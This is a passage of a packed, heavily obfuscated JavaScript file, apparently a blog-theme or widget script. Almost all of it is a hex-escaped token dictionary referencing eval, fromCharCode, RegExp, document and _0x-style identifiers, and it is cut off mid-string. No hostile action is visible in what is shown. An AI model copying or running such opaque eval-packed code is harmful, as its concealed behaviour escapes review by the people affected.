C\x6D\x4D\x7C\x6D\x4E\x7C\x6D\x4F\x7C\x6D\x50\x7C\x6D\x51\x7C\x6D\x52\x7C\x6D\x53\x7C\x6D\x54\x7C\x6D\x55\x7C\x6D\x56\x7C\x6D\x57\x7C\x6D\x58\x7C\x6D\x59\x7C\x6D\x5A\x7C\x6E\x30\x7C\x6E\x31\x7C\x6E\x32\x7C\x6E\x33\x7C\x6E\x34\x7C\x6E\x35\x7C\x6E\x36\x7C\x6E\x37\x7C\x6E\x38\x7C\x6E\x39\x7C\x6E\x61\x7C\x6E\x62\x7C\x6E\x63\x7C\x6E\x64\x7C\x6E\x65\x7C\x6E\x66\x7C\x6E\x67\x7C\x6E\x68\x7C\x6E\x69\x7C\x6E\x6A\x7C\x6E\x6B\x7C\x6E\x6C\x7C\x6E\x6D\x7C\x6E\x6E\x7C\x6E\x6F\x7C\x6E\x70\x7C\x6E\x71\x7C\x6E\x72\x7C\x6E\x73\x7C\x6E\x74\x7C\x6E\x75\x7C\x6E\x76\x7C\x6E\x77\x7C\x6E\x78\x7C\x6E\x79\x7C\x6E\x7A\x7C\x6E\x41\x7C\x6E\x42\x7C\x6E\x43\x7C\x6E\x44\x7C\x6E\x45\x7C\x6E\x46\x7C\x6E\x47\x7C\x6E\x48\x7C\x6E\x49\x7C\x6E\x4A\x7C\x6E\x4B\x7C\x6E\x4C\x7C\x6E\x4D\x7C\x6E\x4E\x7C\x6E\x4F\x7C\x6E\x50\x7C\x6E\x51\x7C\x6E\x52\x7C\x6E\x53\x7C\x6E\x54\x7C\x6E\x55\x7C\x6E\x56\x7C\x6E\x57\x7C\x6E\x58\x7C\x6E\x59\x7C\x6E\x5A\x7C\x6F\x30\x7C\x6F\x31\x7C\x6F\x32\x7C\x6F\x33\x7C\x6F\x34\x7C\x6F\x35\x7C\x6F\x36\x7C\x6F\x37\x7C\x6F\x38\x7C\x6F\x39\x7C\x6F\x61\x7C\x6F\x62\x7C\x6F\x63\x7C\x6F\x64\x7C\x6F\x65\x7C\x6F\x66\x7C\x6F\x67\x7C\x6F\x68\x7C\x6F\x69\x7C\x6F\x6A\x7C\x6F\x6B\x7C\x6F\x6C\x7C\x6F\x6D\x7C\x6F\x6E\x7C\x6F\x6F\x7C\x6F\x70\x7C\x6F\x71\x7C\x6F\x72\x7C\x6F\x73\x7C\x6F\x74\x7C\x6F\x75\x7C\x6F\x76\x7C\x6F\x77\x7C\x6F\x78\x7C\x6F\x79\x7C\x6F\x7A\x7C\x6F\x41\x27\x2E\x6F\x42\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x6E\x65\x77\x7C\x65\x76\x61\x6C\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x52\x65\x67\x45\x78\x70\x7C\x37\x36\x31\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x78\x33\x31\x7C\x78\x36\x35\x7C\x78\x36\x31\x7C\x78\x36\x34\x7C\x78\x37\x34\x7C\x78\x33\x32\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x33\x7C\x78\x36\x63\x7C\x78\x36\x36\x7C\x78\x36\x65\x7C\x78\x36\x66\x7C\x78\x37\x32\x7C\x78\x32\x64\x7C\x78\x37\x30\x7C\x78\x36\x32\x7C\x78\x36\x64\x7C\x76\x61\x72\x7C\x78\x32\x30\x7C\x78\x36\x38\x7C\x78\x33\x34\x7C\x78\x37\x35\x7C\x78\x33\x33\x7C\x78\x33\x36\x7C\x78\x33\x35\x7C\x78\x33\x37\x7C\x78\x33\x39\x7C\x78\x32\x66\x7C\x78\x36\x37\x7C\x78\x33\x38\x7C\x78\x32\x65\x7C\x5F\x30\x78\x31\x62\x39\x33\x63\x30\x7C\x65\x6C\x73\x65\x7C\x78\x37\x37\x7C\x78\x37\x39\x7C\x78\x33\x65\x7C\x78\x32\x32\x7C\x78\x37\x36\x7C\x78\x33\x63\x7C\x5F\x30\x78\x35\x32\x64\x64\x38\x65\x7C\x74\x68\x69\x73\x7C\x5F\x30\x78\x33\x61\x39\x30\x30\x34\x7C\x5F\x30\x78\x33\x35\x61\x66\x30\x61\x7C\x78\x36\x62\x7C\x78\x33\x64\x7C\x78\x33\x61\x7C\x30\x78\x30\x7C\x5F\x30\x78\x63\x62\x32\x38\x35\x61\x7C\x78\x34\x31\x7C\x5F\x30\x78\x31\x63\x35\x39\x66\x39\x7C\x5F\x30\x78\x32\x30\x36\x64\x62\x66\x7C\x5F\x30\x78\x31\x38\x66\x36\x66\x66\x7C\x78\x32\x33\x7C\x5F\x30\x78\x32\x62\x33\x32\x66\x66\x7C\x78\x34\x33\x7C\x5F\x30\x78\x33\x30\x64\x34\x30\x66\x7C\x78\x35\x34\x7C\x78\x34\x66\x7C\x5F\x30\x78\x34\x33\x62\x61\x37\x32\x7C\x5F\x30\x78\x31\x39\x39\x62\x34\x62\x7C\x78\x34\x35\x7C\x78\x36\x61\x7C\x78\x34\x39\x7C\x5F\x30\x78\x35\x65\x63\x63\x66\x35\x7C\x78\x37\x31\x7C\x78\x35\x66\x7C\x5F\x30\x78\x31\x61\x33\x34\x37\x38\x7C\x5F\x30\x78\x34\x32\x38\x38\x35\x63\x7C\x78\x35\x32\x7C\x78\x34\x63\x7C\x5F\x30\x78\x34\x61\x35\x35\x31\x30\x7C\x5F\x30\x78\x32\x36\x62\x33\x63\x31\x7C\x78\x35\x37\x7C\x78\x34\x62\x7C\x78\x33\x62\x7C\x5F\x30\x78\x31\x62\x36\x64\x61\x62\x7C\x5F\x30\x78\x34\x66\x36\x31\x32\x30\x7C\x78\x34\x36\x7C\x78\x35\x36\x7C\x78\x37\x61\x7C\x78\x32\x63\x7C\x5F\x30\x78\x33\x39\x31\x35\x32\x31\x7C\x78\x34\x64\x7C\x78\x37\x64\x7C\x78\x34\x32\x7C\x5F\x30\x78\x32\x64\x30\x33\x36\x61\x7C\x78\x35\x35\x7C\x78\x34\x37\x7C\x5F\x30\x78\x32\x37\x35\x36\x64\x66\x7C\x5F\x30\x78\x34\x63\x39\x64\x30\x31\x7C\x5F\x30\x78\x32\x65\x34\x38\x33\x61\x7C\x78\x35\x30\x7C\x78\x35\x33\x7C\x78\x37\x62\x7C\x30\x78\x31\x7C\x5F\x30\x78\x31\x63\x30\x30\x31\x61\x7C\x78\x34\x65\x7C\x78\x35\x38\x7C\x78\x34\x34\x7C\x5F\x30\x78\x33\x32\x61\x38\x34\x33\x7C\x5F\x30\x78\x35\x36\x32\x61\x39\x32\x7C\x5F\x30\x78\x31\x38\x36\x61\x36\x39\x7C\x5F\x30\x78\x32\x37\x30\x37\x66\x62\x7C\x5F\x30\x78\x35\x36\x63\x37\x37\x34\x7C\x78\x35\x39\x7C\x78\x32\x31\x7C\x5F\x30\x78\x35\x35\x35\x63\x38\x65\x7C\x5F\x30\x78\x31\x63\x33\x38\x32\x62\x7C\x5F\x30\x78\x31\x36\x30\x37\x35\x35\x7C\x78\x34\x61\x7C\x78\x35\x31\x7C\x5F\x30\x78\x33\x30\x33\x66\x66\x62\x7C\x5F\x30\x78\x31\x63\x35\x37\x64\x62\x7C\x5F\x30\x78\x32\x38\x65\x65\x65\x33\x7C\x78\x34\x38\x7C\x78\x32\x62\x7C\x5F\x30\x78\x34\x39\x63\x63\x38\x39\x7C\x5F\x30\x78\x34\x31\x38\x35\x64\x39\x7C\x30\x78\x66\x61\x7C\x5F\x30\x78\x33\x31\x38\x36\x33\x62\x7C\x5F\x30\x78\x34\x61\x63\x39\x38\x36\x7C\x5F\x30\x78\x31\x35\x66\x32\x36\x36\x7C\x5F\x30\x78\x32\x66\x62\x63\x34\x31\x7C\x78\x35\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x5F\x30\x78\x34\x65\x32\x39\x64\x30\x7C\x5F\x30\x78\x34\x64\x39\x34\x61\x30\x7C\x5F\x30\x78\x32\x35\x37\x63\x64\x62\x7C\x5F\x30\x78\x34\x66\x33\x39\x65\x34\x7C\x5F\x30\x78\x33\x63\x61\x32\x38\x36\x7C\x5F\x30\x78\x31\x39\x38\x38\x61\x62\x7C\x5F\x30\x78\x31\x65\x39\x36\x63\x34\x7C\x5F\x30\x78\x33\x66\x31\x64\x66\x33\x7C\x78\x35\x65\x7C\x74\x79\x70\x65\x6F\x66\x7C\x5F\x30\x78\x35\x37\x65\x35\x61\x65\x7C\x5F\x30\x78\x33\x61\x65\x62\x61\x30\x7C\x78\x32\x34\x7C\x5F\x30\x78\x31\x38\x61\x38\x66\x66\x7C\x5F\x30\x78\x32\x63\x64\x39\x33\x35\x7C\x5F\x30\x78\x34\x38\x30\x36\x39\x7C\x5F\x30\x78\x33\x66\x31\x63\x38\x37\x7C\x5F\x30\x78\x31\x66\x34\x65\x7C\x5F\x30\x78\x36\x62\x66\x63\x32\x36\x7C\x5F\x30\x78\x32\x39\x30\x64\x38\x35\x7C\x5F\x30\x78\x34\x64\x63\x62\x31\x34\x7C\x5F\x30\x78\x35\x39\x37\x64\x38\x33\x7C\x5F\x30\x78\x32\x36\x39\x66\x65\x33\x7C\x5F\x30\x78\x32\x63\x65\x31\x32\x36\x7C\x5F\x30\x78\x34\x64\x30\x37\x65\x32\x7C\x5F\x30\x78\x34\x62\x38\x66\x38\x64\x7C\x5F\x30\x78\x34\x37\x37\x34\x34\x31\x7C\x5F\x30\x78\x32\x34\x63\x36\x62\x65\x7C\x5F\x30\x78\x31\x33\x30\x61\x31\x34\x7C\x5F\x30\x78\x34\x61\x31\x37\x35\x36\x7C\x5F\x30\x78\x32\x64\x63\x39\x33\x31\x7C\x5F\x30\x78\x35\x33\x34\x35\x39\x62\x7C\x78\x35\x62\x7C\x78\x35\x64\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x62\x31\x39\x66\x37\x7C\x5F\x30\x78\x33\x38\x37\x36\x38\x66\x7C\x5F\x30\x78\x66\x32\x39\x66\x63\x35\x7C\x4D\x61\x74\x68\x7C\x5F\x30\x78\x34\x37\x61\x38\x33\x33\x7C\x30\x78\x61\x61\x7C\x5F\x30\x78\x35\x32\x62\x38\x33\x62\x7C\x5F\x30\x78\x33\x37\x30\x61\x39\x30\x7C\x5F\x30\x78\x32\x36\x35\x33\x33\x33\x7C\x5F\x30\x78\x33\x64\x36\x61\x35\x65\x7C\x5F\x30\x78\x35\x63\x66\x30\x64\x39\x7C\x5F\x30\x78\x31\x37\x63\x35\x32\x66\x7C\x5F\x30\x78\x32\x34\x64\x30\x38\x64\x7C\x5F\x30\x78\x33\x32\x33\x32\x66\x32\x7C\x5F\x30\x78\x34\x63\x65\x39\x32\x33\x7C\x30\x78\x31\x39\x7C\x5F\x30\x78\x31\x31\x64\x65\x37\x36\x7C\x5F\x30\x78\x31\x61\x65\x63\x36\x30\x7C\x5F\x30\x78\x34\x38\x61\x33\x62\x39\x7C\x5F\x30\x78\x35\x65\x63\x61\x61\x64\x7C\x5F\x30\x78\x31\x30\x36\x39\x32\x36\x7C\x5F\x30\x78\x33\x65\x61\x66\x66\x33\x7C\x5F\x30\x78\x31\x34\x37\x30\x36\x31\x7C\x5F\x30\x78\x32\x32\x63\x31\x36\x63\x7C\x78\x33\x66\x7C\x5F\x30\x78\x33\x66\x64\x62\x31\x35\x7C\x5F\x30\x78\x32\x36\x34\x64\x66\x31\x7C\x5F\x30\x78\x33\x31\x31\x62\x65\x34\x7C\x66\x6F\x72\x7C\x5F\x30\x78\x35\x36\x30\x39\x61\x34\x7C\x5F\x30\x78\x36\x37\x33\x38\x33\x39\x7C\x5F\x30\x78\x31\x35\x33\x31\x63\x63\x7C\x5F\x30\x78\x63\x32\x34\x36\x30\x37\x7C\x5F\x30\x78\x31\x65\x61\x64\x32\x64\x7C\x5F\x30\x78\x35\x39\x39\x38\x62\x38\x7C\x5F\x30\x78\x34\x39\x35\x38\x31\x35\x7C\x5F\x30\x78\x31\x36\x30\x62\x38\x64\x7C\x5F\x30\x78\x32\x30\x63\x66\x31\x30\x7C\x5F\x30\x78\x32\x36\x34\x63\x34\x33\x7C\x5F\x30\x78\x31\x33\x35\x34\x32\x61\x7C\x5F\x30\x78\x39\x33\x30\x33\x30\x38\x7C\x5F\x30\x78\x32\x38\x37\x61\x32\x35\x7C\x5F\x30\x78\x33\x64\x39\x31\x37\x64\x7C\x5F\x30\x78\x31\x62\x39\x38\x34\x36\x7C\x5F\x30\x78\x32\x63\x64\x37\x34\x65\x7C\x5F\x30\x78\x32\x63\x37\x33\x33\x33\x7C\x5F\x30\x78\x39\x65\x34\x32\x35\x37\x7C\x5F\x30\x78\x31\x39\x64\x62\x30\x35\x7C\x5F\x30\x78\x32\x39\x61\x36\x32\x63\x7C\x5F\x30\x78\x34\x39\x65\x34\x63\x30\x7C\x5F\x30\x78\x65\x64\x36\x61\x65\x36\x7C\x5F\x30\x78\x32\x39\x66\x65\x65\x35\x7C\x5F\x30\x78\x32\x32\x30\x35\x35\x38\x7C\x5F\x30\x78\x35\x37\x31\x32\x30\x34\x7C\x5F\x30\x78\x31\x39\x33\x63\x64\x32\x7C\x5F\x30\x78\x35\x62\x37\x33\x30\x39\x7C\x5F\x30\x78\x34\x62\x37\x31\x38\x33\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x32\x35\x7C\x5F\x30\x78\x31\x61\x36\x36\x37\x66\x7C\x5F\x30\x78\x34\x35\x33\x62\x33\x31\x7C\x5F\x30\x78\x39\x30\x66\x62\x37\x33\x7C\x5F\x30\x78\x33\x38\x31\x37\x66\x65\x7C\x5F\x30\x78\x33\x31\x37\x61\x63\x65\x7C\x5F\x30\x78\x31\x33\x36\x65\x66\x61\x7C\x5F\x30\x78\x32\x66\x38\x35\x39\x39\x7C\x5F\x30\x78\x35\x38\x39\x33\x64\x38\x7C\x5F\x30\x78\x32\x30\x38\x63\x33\x62\x7C\x5F\x30\x78\x31\x34\x35\x34\x34\x32\x7C\x5F\x30\x78\x33\x32\x64\x35\x34\x36\x7C\x5F\x30\x78\x33\x38\x66\x31\x36\x38\x7C\x5F\x30\x78\x32\x63\x66\x63\x34\x61\x7C\x5F\x30\x78\x35\x62\x37\x31\x63\x39\x7C\x5F\x30\x78\x32\x39\x66\x35\x37\x38\x7C\x5F\x30\x78\x65\x66\x65\x35\x32\x38\x7C\x5F\x30\x78\x35\x38\x61\x64\x63\x36\x7C\x5F\x30\x78\x62\x33\x31\x64\x37\x64\x7C\x5F\x30\x78\x32\x66\x32\x38\x33\x34\x7C\x5F\x30\x78\x36\x39\x32\x63\x31\x38\x7C\x5F\x30\x78\x35\x65\x39\x35\x39\x63\x7C\x5F\x30\x78\x32\x63\x34\x34\x39\x35\x7C\x5F\x30\x78\x33\x66\x33\x62\x33\x37\x7C\x5F\x30\x78\x32\x62\x65\x63\x32\x63\x7C\x5F\x30\x78\x33\x35\x32\x38\x64\x62\x7C\x30\x78\x61\x7C\x5F\x30\x78\x33\x33\x33\x64\x34\x33\x7C\x5F\x30\x78\x32\x30\x30\x33\x37\x65\x7C\x5F\x30\x78\x34\x31\x63\x61\x63\x35\x7C\x5F\x30\x78\x63\x37\x66\x39\x34\x30\x7C\x5F\x30\x78\x39\x65\x64\x31\x33\x62\x7C\x5F\x30\x78\x34\x37\x31\x35\x62\x66\x7C\x5F\x30\x78\x31\x30\x31\x32\x65\x36\x7C\x5F\x30\x78\x31\x61\x34\x66\x62\x31\x7C\x5F\x30\x78\x33\x66\x33\x31\x33\x31\x7C\x5F\x30\x78\x33\x61\x66\x64\x30\x38\x7C\x5F\x30\x78\x34\x37\x65\x32\x36\x65\x7C\x5F\x30\x78\x35\x36\x38\x64\x63\x31\x7C\x5F\x30\x78\x34\x63\x61\x37\x61\x38\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x5F\x30\x78\x33\x36\x33\x37\x38\x64\x7C\x5F\x30\x78\x33\x33\x33\x36\x62\x35\x7C\x5F\x30\x78\x33\x38\x63\x66\x31\x63\x7C\x5F\x30\x78\x32\x33\x38\x39\x64\x39\x7C\x5F\x30\x78\x35\x32\x64\x62\x39\x62\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x6E\x75\x6C\x6C\x7C\x5F\x30\x78\x34\x38\x61\x64\x64\x65\x7C\x5F\x30\x78\x33\x61\x66\x30\x37\x37\x7C\x5F\x30\x78\x65\x32\x63\x66\x31\x37\x7C\x5F\x30\x78\x32\x33\x37\x31\x61\x66\x7C\x5F\x30\x78\x31\x33\x37\x35\x38\x30\x7C\x5F\x30\x78\x35\x39\x65\x31\x35\x66\x7C\x5F\x30\x78\x31\x37\x61\x38\x61\x36\x7C\x5F\x30\x78\x31\x37\x35\x64\x39\x37\x7C\x5F\x30\x78\x34\x33\x34\x37\x65\x34\x7C\x5F\x30\x78\x32\x65\x34\x64\x31\x35\x7C\x5F\x30\x78\x33\x63\x63\x35\x38\x39\x7C\x5F\x30\x78\x33\x63\x62\x63\x32\x38\x7C\x6E\x6F\x54\x68\x75\x6D\x62\x6E\x61\x69\x6C\x7C\x5F\x30\x78\x33\x33\x64\x34\x62\x66\x7C\x5F\x30\x78\x33\x34\x32\x36\x31\x39\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x31\x33\x61\x34\x38\x31\x7C\x5F\x30\x78\x33\x32\x38\x39\x65\x30\x7C\x30\x78\x31\x66\x34\x7C\x5F\x30\x78\x35\x62\x30\x61\x32\x62\x7C\x5F\x30\x78\x31\x36\x34\x37\x30\x36\x7C\x5F\x30\x78\x34\x63\x32\x33\x30\x36\x7C\x5F\x30\x78\x31\x36\x39\x35\x64\x37\x7C\x5F\x30\x78\x31\x31\x37\x37\x30\x66\x7C\x5F\x30\x78\x35\x62\x62\x63\x66\x32\x7C\x5F\x30\x78\x32\x65\x38\x33\x37\x34\x7C\x5F\x30\x78\x34\x34\x35\x66\x66\x32\x7C\x5F\x30\x78\x31\x34\x37\x64\x36\x38\x7C\x5F\x30\x78\x32\x38\x66\x65\x32\x32\x7C\x5F\x30\x78\x31\x34\x64\x31\x61\x33\x7C\x5F\x30\x78\x31\x31\x65\x37\x31\x31\x7C\x5F\x30\x78\x34\x62\x66\x35\x36\x33\x7C\x5F\x30\x78\x31\x36\x30\x66\x65\x31\x7C\x5F\x30\x78\x35\x39\x30\x36\x61\x62\x7C\x5F\x30\x78\x32\x35\x33\x30\x32\x61\x7C\x5F\x30\x78\x34\x61\x32\x31\x66\x61\x7C\x5F\x30\x78\x31\x34\x30\x37\x64\x32\x7C\x5F\x30\x78\x35\x61\x31\x65\x33\x36\x7C\x5F\x30\x78\x32\x62\x38\x65\x63\x39\x7C\x5F\x30\x78\x31\x33\x61\x63\x35\x31\x7C\x5F\x30\x78\x34\x33\x38\x33\x64\x38\x7C\x5F\x30\x78\x34\x38\x30\x66\x64\x32\x7C\x5F\x30\x78\x32\x33\x34\x33\x37\x62\x7C\x5F\x30\x78\x35\x36\x38\x65\x33\x35\x7C\x5F\x30\x78\x35\x64\x30\x36\x64\x66\x7C\x5F\x30\x78\x33\x33\x32\x61\x30\x63\x7C\x5F\x30\x78\x32\x37\x31\x63\x7C\x5F\x30\x78\x31\x37\x64\x33\x64\x34\x7C\x5F\x30\x78\x35\x63\x39\x30\x64\x33\x7C\x5F\x30\x78\x32\x65\x66\x33\x37\x37\x7C\x5F\x30\x78\x31\x37\x63\x66\x33\x62\x7C\x5F\x30\x78\x31\x34\x39\x37\x63\x39\x7C\x5F\x30\x78\x33\x33\x31\x62\x32\x66\x7C\x5F\x30\x78\x37\x36\x65\x64\x63\x30\x7C\x5F\x30\x78\x35\x61\x62\x38\x34\x32\x7C\x67\x6C\x6F\x62\x61\x6C\x7C\x5F\x30\x78\x32\x63\x62\x33\x30\x38\x7C\x5F\x30\x78\x33\x33\x33\x39\x36\x63\x7C\x5F\x30\x78\x32\x66\x35\x61\x31\x62\x7C\x5F\x30\x78\x33\x37\x62\x65\x66\x35\x7C\x5F\x30\x78\x33\x39\x64\x35\x39\x61\x7C\x5F\x30\x78\x34\x37\x62\x66\x33\x37\x7C\x5F\x30\x78\x35\x36\x37\x33\x34\x32\x7C\x5F\x30\x78\x35\x34\x66\x64\x31\x62\x7C\x5F\x30\x78\x33\x32\x37\x31\x36\x31\x7C\x5F\x30\x78\x31\x32\x62\x32\x35\x38\x7C\x5F\x30\x78\x62\x61\x36\x31\x63\x61\x7C\x5F\x30\x78\x32\x39\x65\x38\x35\x64\x7C\x5F\x30\x78\x35\x37\x36\x62\x35\x30\x7C\x5F\x30\x78\x37\x31\x32\x66\x38\x62\x7C\x5F\x30\x78\x33\x61\x35\x38\x65\x34\x7C\x5F\x30\x78\x31\x66\x37\x32\x34\x62\x7C\x5F\x30\x78\x32\x32\x30\x35\x66\x39\x7C\x5F\x30\x78\x34\x36\x34\x65\x32\x61\x7C\x5F\x30\x78\x34\x30\x32\x66\x31\x63\x7C\x5F\x30\x78\x64\x30\x38\x65\x66\x35\x7C\x5F\x30\x78\x34\x61\x34\x62\x36\x66\x7C\x5F\x30\x78\x32\x30\x37\x37\x63\x64\x7C\x70\x6F\x73\x74\x50\x65\x72\x50\x61\x67\x65\x7C\x5F\x30\x78\x33\x35\x63\x34\x30\x30\x7C\x5F\x30\x78\x35\x30\x66\x65\x36\x37\x7C\x5F\x30\x78\x33\x37\x35\x36\x32\x65\x7C\x5F\x30\x78\x34\x65\x37\x63\x65\x62\x7C\x5F\x30\x78\x31\x62\x65\x61\x64\x36\x7C\x5F\x30\x78\x32\x64\x30\x37\x63\x66\x7C\x5F\x30\x78\x31\x37\x62\x30\x38\x61\x7C\x5F\x30\x78\x32\x38\x66\x64\x37\x36\x7C\x5F\x30\x78\x39\x32\x32\x64\x65\x61\x7C\x7C\x5F\x30\x78\x37\x61\x35\x62\x35\x30\x7C\x5F\x30\x78\x34\x62\x62\x63\x36\x64\x7C\x5F\x30\x78\x32\x31\x31\x62\x65\x65\x7C\x5F\x30\x78\x35\x61\x65\x31\x66\x63\x7C\x5F\x30\x78\x34\x66\x63\x61\x66\x39\x7C\x30\x78\x66\x66\x66\x66\x66\x66\x7C\x30\x78\x31\x30\x7C\x30\x78\x36\x7C\x5F\x30\x78\x32\x66\x61\x30\x35\x36\x7C\x5F\x30\x78\x33\x38\x38\x63\x32\x30\x7C\x5F\x30\x78\x35\x66\x34\x66\x34\x66\x7C\x5F\x30\x78\x62\x62\x66\x64\x31\x64\x7C\x5F\x30\x78\x34\x61\x62\x34\x62\x38\x7C\x5F\x30\x78\x33\x65\x31\x37\x66\x31\x7C\x5F\x30\x78\x33\x65\x63\x34\x61\x32\x7C\x5F\x30\x78\x35\x37\x65\x62\x35\x34\x7C\x5F\x30\x78\x35\x35\x39\x66\x34\x61\x7C\x5F\x30\x78\x35\x34\x39\x32\x37\x65\x7C\x5F\x30\x78\x34\x33\x32\x61\x63\x62\x7C\x5F\x30\x78\x31\x64\x62\x62\x38\x64\x7C\x5F\x30\x78\x33\x64\x37\x66\x64\x38\x7C\x5F\x30\x78\x33\x34\x36\x34\x65\x32\x7C\x5F\x30\x78\x34\x63\x62\x38\x64\x38\x7C\x5F\x30\x78\x34\x64\x30\x32\x61\x62\x7C\x5F\x30\x78\x34\x32\x35\x61\x39\x63\x7C\x5F\x30\x78\x32\x62\x63\x64\x36\